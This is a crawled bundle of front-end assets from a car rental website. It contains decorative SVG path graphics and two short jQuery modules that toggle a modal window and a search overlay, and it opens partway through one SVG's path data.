d="M148.17,138.41c-2.55-2.64-7.75-3.83-10.3-3-4.93,1.69-7.32,4.13-11.35,5.33-2.69.8-7.12,1.28-9.35-1.2a4.59,4.59,0,0,1-1.37-4.13c.58-4.89,5.65-5.71,5.65-5.71s-5,2.06-2.57,6.44a2.64,2.64,0,0,1,1.26-3.28c2.12-1.31,5.77.15,5,2.55,0,0-2.47,1.3-2.26-.8,0,0-3.35-1.11-2.7,2.92s9.09,1.17,8.14-2.12a5,5,0,0,1,7.59-5.39s-3-.47-2.35,2.14c.71,3,8.52,2.08,11,0a24.27,24.27,0,0,0,3.66-3.2,25.28,25.28,0,0,0,3.66,3.2c2.48,2.08,10.29,3,11,0,.62-2.61-2.35-2.14-2.35-2.14a5,5,0,0,1,7.59,5.39c-1,3.28,7.49,6.15,8.14,2.12s-2.7-2.92-2.7-2.92c.21,2.1-2.26.8-2.26.8-.8-2.41,2.85-3.87,5-2.55a2.64,2.64,0,0,1,1.27,3.28c2.43-4.38-2.57-6.44-2.57-6.44s5.07.82,5.65,5.71a4.62,4.62,0,0,1-1.37,4.13c-2.24,2.48-6.66,2-9.35,1.2-4-1.2-6.42-3.64-11.35-5.33C155.92,134.58,150.73,135.77,148.17,138.41Z"/><path class="cls-1" d="M148.17,156.18c-3.19-2.59-4.09-8.76-2.17-10.4s1.53-4.89,1.53-4.89c-1.15,2.13-6.19,5.3-9.28,2.76a3.26,3.26,0,0,1-.86-4.3,6.07,6.07,0,0,1,2.86-2.53c-1.66,1.25,0,4.28,2,4.15a19.63,19.63,0,0,0,5.92-2.07,19.69,19.69,0,0,0,5.93,2.07c2,.14,3.65-2.89,2-4.15a6,6,0,0,1,2.86,2.53,3.26,3.26,0,0,1-.86,4.3c-3.09,2.55-8.12-.63-9.27-2.76,0,0-.4,3.25,1.53,4.89S151.36,153.59,148.17,156.18Z"/><path class="cls-1" d="M129.76,142.38c-.29,2.51,4.72,7.16,14.53,3.55,0,0-11.16,7.36-15.46,2.54,0,0-1.1-1.94.61-2.52a2.1,2.1,0,0,1-.8-2.86s-.59-2.58,2-2.58c1.29,0,1,2-.12,1.61C130.32,142.05,129.85,141.55,129.76,142.38Z"/><path class="cls-1" d="M166.58,142.38c.29,2.51-4.72,7.16-14.53,3.55,0,0,11.16,7.36,15.46,2.54,0,0,1.1-1.94-.61-2.52a2.1,2.1,0,0,0,.8-2.86s.59-2.58-2-2.58c-1.29,0-1,2,.12,1.61C166,142.05,166.49,141.55,166.58,142.38Z"/><path class="cls-1" d="M137.39,131.89a1,1,0,1,1-1-1A1,1,0,0,1,137.39,131.89Z"/><path class="cls-1" d="M159,131.89a1,1,0,1,0,1-1A1,1,0,0,0,159,131.89Z"/><path class="cls-1" d="M140.26,132.59a.7.7,0,1,1-.7-.7A.7.7,0,0,1,140.26,132.59Z"/><path class="cls-1" d="M156.08,132.59a.7.7,0,1,0,.7-.7A.7.7,0,0,0,156.08,132.59Z"/><path class="cls-1" d="M142.83,131.85a.57.57,0,0,1-.58.57.58.58,0,1,1,0-1.15A.59.59,0,0,1,142.83,131.85Z"/><path class="cls-1" d="M153.51,131.85a.57.57,0,0,0,.57.57.58.58,0,1,0,0-1.15A.59.59,0,0,0,153.51,131.85Z"/><path class="cls-1" d="M144.43,130.51a.4.4,0,1,1-.4-.4A.4.4,0,0,1,144.43,130.51Z"/><path class="cls-1" d="M151.91,130.51a.4.4,0,1,0,.4-.4A.4.4,0,0,0,151.91,130.51Z"/><path class="cls-1" d="M145.71,129.47a.36.36,0,0,1-.49,0,.34.34,0,0,1,0-.49.36.36,0,0,1,.49,0A.34.34,0,0,1,145.71,129.47Z"/><path class="cls-1" d="M150.63,129.47a.36.36,0,0,0,.49,0,.34.34,0,0,0,0-.49.35.35,0,0,0-.49.49Z"/><path class="cls-1" d="M134,139.17s-1.24,5.13,6.12,5.76c0,0-6.76.88-7.69-2.14A2.71,2.71,0,0,1,134,139.17Z"/><path class="cls-1" d="M162.33,139.17s1.24,5.13-6.12,5.76c0,0,6.76.88,7.69-2.14A2.71,2.71,0,0,0,162.33,139.17Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/decorate-bg-ex.svg
body_size: -97
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.56 70.8"><defs><style>.cls-1{fill:#2d2b2b;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><g id="Layer_2-2-2" data-name="Layer 2-2"><g id="Layer_1-2-2-2" data-name="Layer 1-2-2"><path class="cls-1" d="M358.8,70.8H103.7A49.16,49.16,0,0,1,65.4,52.2L38.3,18.6A49.16,49.16,0,0,0,0,0H358.8"/><path class="cls-1" d="M288.36,0h175.2a49.16,49.16,0,0,0-38.3,18.6l-27.1,33.6a49.16,49.16,0,0,1-38.3,18.6h-71.5"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/addons/bs-modal.js
body_size: -80
content:
const bsModal = () => {
    function close() {
        setTimeout(function() {
            $(".bs-modal").removeClass("show-modal");
            $("body").removeClass("active-modal");
        }, 500);
        $(this).children("content-modal").removeClass("show-modal");
    }
    $("[modal-show='show']").on("click", function() {
        $($(this).attr("modal-data")).addClass("show-modal");
        $($(this).attr("modal-data"))
            .find(".content-modal")
            .addClass("show-modal");
        $("body").addClass("active-modal");
        $(".modal-frame").on("click", function(e) {
            if (!$(".content-modal").is(e.target) &&
                $(".content-modal").has(e.target).length === 0
            ) {
                close();
            }
        });
    });
    $("body").on("click", "[modal-show='close']", function() {
        close();
    });
};
export default bsModal;


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/addons/addon-search.js
body_size: -167
content:
const addonSearch = () => {
    $(".btn__toggle-search").on("click", function () {
        $(".main__search").toggleClass("active");
        $("body").addClass("open__modal");
    });
    $(".main__search").on("click", function (e) {
        if (
            !$(".form__search").is(e.target) &&
            $(".form__search").has(e.target).length === 0
        ) {
            $("body").removeClass("open__modal");
            $(".main__search").removeClass("active");
        }
    });
};
export default addonSearch;


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/bg-product-right.svg
body_size: -73
content:
<svg width="168" height="34" viewBox="0 0 168 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.7409 8.50889C38.6583 1.31174 46.7126 -0.154349 50 0.0122522V31H4.63333C12.5232 31 18.4406 26.3352 20.413 24.0028C22.0568 21.837 26.8236 15.706 32.7409 8.50889Z" fill="white"/>
<rect width="119" height="31" transform="matrix(-1 0 0 1 168 0)" fill="white"/>
<rect width="154" height="5" transform="translate(14 29)" fill="white"/>
<rect width="5" height="4" transform="translate(11 30)" fill="white"/>
<rect width="7" height="3" transform="translate(5 31)" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/bg-product-left.svg
body_size: -81
content:
<svg width="168" height="34" viewBox="0 0 168 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M135.259 8.50889C129.342 1.31174 121.287 -0.154349 118 0.0122522V31H163.367C155.477 31 149.559 26.3352 147.587 24.0028C145.943 21.837 141.176 15.706 135.259 8.50889Z" fill="white"/>
<rect width="119" height="31" fill="white"/>
<rect width="154" height="5" transform="matrix(-1 0 0 1 154 29)" fill="white"/>
<rect width="5" height="4" transform="matrix(-1 0 0 1 157 30)" fill="white"/>
<rect width="7" height="3" transform="matrix(-1 0 0 1 163 31)" fill="white"/>
</svg>
